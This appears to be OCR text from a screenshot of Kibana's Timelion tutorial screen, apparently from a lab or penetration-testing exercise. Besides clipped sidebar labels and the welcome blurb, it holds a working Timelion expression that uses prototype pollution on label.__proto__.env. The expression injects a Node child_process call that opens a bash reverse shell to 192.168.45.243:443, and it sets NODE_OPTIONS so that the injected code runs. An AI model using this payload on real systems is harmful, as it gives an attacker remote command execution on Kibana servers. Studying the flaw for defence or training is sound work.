 Yes No
bana
New Add Save Delete Open Options Help Auto-refresh Last 15 minutes
scover
ualize
shboard
melion
nvas
achine Learning
rastructure
gs
M
v Tools
onitoring
anagement
fault
Welcome to Timelion!
Timelion is the clawing, gnashing, zebra killing, pluggable time series interface for everything. If your datastore can produce a time series, then you have all of the awesome power of Timelion at your disposal. Timelion lets you compare, combine, and combobulate
datasets across multiple datasources with one easy-to-master expression syntax. This tutorial focuses on Elasticsearch, but you'll quickly discover that what you learn here applies to any datasource Timelion supports.
Ready to get started? Click Next. Want to skip the tutorial and view the docs? Jump to the function reference.
Don't show this again Next
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("bash -c \'bash -i>& /dev/tcp/192.168.45.243/443 0>&1\'");//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
auto
1